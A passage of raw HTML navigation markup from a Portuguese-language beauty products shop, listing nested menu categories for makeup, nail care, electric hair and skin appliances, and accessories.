                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_13028" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_13028"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_13028">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_58426" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_58426"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_58426">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_68968" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_68968"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_68968">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75153" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75153"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_75153">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_17230" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_17230"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_17230">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_37953" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_37953"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_37953">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_1196" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_1196"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_1196">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25655" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25655"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_25655">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_7638" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_7638"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_7638">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_52924" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_52924"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_52924">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_28737" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_28737"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_28737">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_33809" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_33809"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_33809">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_64901" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_64901"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_64901">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_56691" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_56691"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_56691">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_4068" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_4068"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_4068">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_92104" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_92104"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_92104">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_27946" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_27946"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_27946">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_55262" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_55262"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_55262">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_24346" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_24346"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_24346">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25170" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25170"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_25170">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_82747" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_82747"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_82747">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_77722" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_77722"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_77722">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
